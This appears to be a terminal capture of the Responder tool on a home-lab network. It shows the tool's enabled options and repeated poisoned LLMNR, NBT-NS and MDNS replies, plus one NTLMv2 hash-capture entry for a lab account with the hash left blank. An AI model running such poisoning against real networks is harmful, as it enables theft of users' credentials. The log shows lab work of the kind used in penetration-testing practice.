 POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [OFF]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [vboxnet0]
Responder IP [192.168.56.1]
Responder IPv6 [fe80::800:27ff:fe00:0]
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-OFJWENV4RCG]
Responder Domain Name [EP7G.LOCAL]
Responder DCE-RPC Port [48377]
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.56.11 for name BRAVOS (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.56.11 for name Bravos.local
[*] [LLMNR] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Bravos
[*] [MDNS] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Bravos.local
[*] [MDNS] Poisoned answer sent to 192.168.56.11 for name Bravos.local
[*] [LLMNR] Poisoned answer sent to 192.168.56.11 for name Bravos
[*] [MDNS] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Bravos.local
[*] [LLMNR] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Bravos
[*] [LLMNR] Poisoned answer sent to 192.168.56.11 for name Bravos
[SMB] NTLMv2-SSP Client : fe80::e193:323a:6448:8e9d
[SMB] NTLMv2-SSP Username : NORTH\robb.stark
[SMB] NTLMv2-SSP Hash :
[*] [MDNS] Poisoned answer sent to 192.168.56.11 for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Bravos.local
[*] [MDNS] Poisoned answer sent to 192.168.56.11 for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Bravos.local
[*] [LLMNR] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Bravos
[*] [LLMNR] Poisoned answer sent to 192.168.56.11 for name Bravos
[*] Skipping previously captured hash for NORTH\robb.stark
[*] [MDNS] Poisoned answer sent to 192.168.56.11 for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Bravos.local
[*] [LLMNR] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Bravos
[*] [MDNS] Poisoned answer sent to 192.168.56.11 for name Bravos.local
[*] [LLMNR] Poisoned answer sent to 192.168.56.11 for name Bravos
[*] [MDNS] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Bravos.local
[*] [LLMNR] Poisoned answer sent to fe80::e193:323a:6448:8e9d for name Bravos
[*] [LLMNR] Poisoned answer sent to 192.168.56.11 for name Bravos
[*] Skipping previously captured hash for NORTH\robb.stark
[0] 1:Vagrant 2:Sliver 3:Exegol* 4:Github- "/opt/tools/Responder/" 11:56 30-mar-24